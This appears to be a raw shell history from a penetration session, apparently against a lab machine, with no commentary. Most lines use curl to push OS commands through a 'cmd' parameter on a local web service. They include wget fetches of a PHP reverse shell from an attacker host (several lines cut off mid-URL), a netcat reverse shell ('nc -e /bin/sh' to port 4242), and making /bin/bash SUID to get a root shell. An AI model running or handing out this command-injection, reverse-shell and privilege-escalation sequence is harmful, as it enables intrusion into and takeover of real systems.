 clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-
curl "http://127.0.0.1:9999/?cmd=ls"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-
curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-r
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
ls
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
clear
netstat -tulpn | grep LISTEN
curl "http://192.168.135.129/"
curl "http://127.0.0.1:9999/"
curl "http://127.0.0.1:9999/?cmd=id"
curl "http://127.0.0.1:9999/?cmd=nc"
curl "http://127.0.0.1:9999/?cmd=nc -e /bin/sh 192.168.135.128 4242"
curl "http://127.0.0.1:9999/?cmd=chmod u+s /bin/bash"
curl "http://127.0.0.1:9999/?cmd=chmod +s /bin/bash"
/bin/bash -p